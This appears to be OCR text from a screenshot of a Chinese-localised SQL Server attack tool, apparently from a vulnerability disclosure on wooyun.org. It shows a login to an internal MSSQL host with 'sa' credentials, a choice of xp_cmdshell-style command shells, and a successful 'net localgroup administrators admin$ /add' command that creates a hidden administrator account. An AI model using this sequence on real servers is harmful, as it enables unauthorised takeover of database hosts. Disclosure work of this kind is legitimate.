 SQLTOOLS2.0 www.39safe.com 汉化by wIs
SQL连接设置
IP地址 172.16.4.73 端口 1433 户名 sa 密码 homelink 数据库 master 连接
上传设置
本地文件 打开 远程路径 d:\ 上传
SHELL
DOS命令 SQL命令 文件管理 安装自定义SHELL
命令 net localgroup administrators admin$ /add 执行命令
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias 临时文件 c:\T3tmp.log
Resume
DLL_路径 xplog70.dll DLL_路径 odsole70.dll DLL_路径 xpstar.dll Resume ALL
命令成功完成。
www.wooyun.org